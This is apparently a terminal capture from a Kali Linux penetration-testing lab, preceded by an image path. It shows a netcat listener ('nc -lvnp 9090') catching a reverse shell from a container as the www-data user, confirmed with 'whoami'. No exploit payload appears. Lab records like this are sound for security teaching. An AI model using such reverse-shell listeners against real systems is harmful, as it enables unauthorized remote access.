 uri@kali: ~
File Actions Edit View Help
┌──(uri㉿kali)-[~]
└─$ nc -lvnp 9090
listening on [any] 9090 ...
connect to [172.20.10.5] from (UNKNOWN) [172.17.0.2] 41224
Linux dec6325b8545 6.8.11-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.8.11-1kali2 (2024-05-30) x86_64 x86_64 x86_64 GNU/Linu
x
17:36:55 up 52 min, 0 user, load average: 0.92, 0.70, 0.84
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data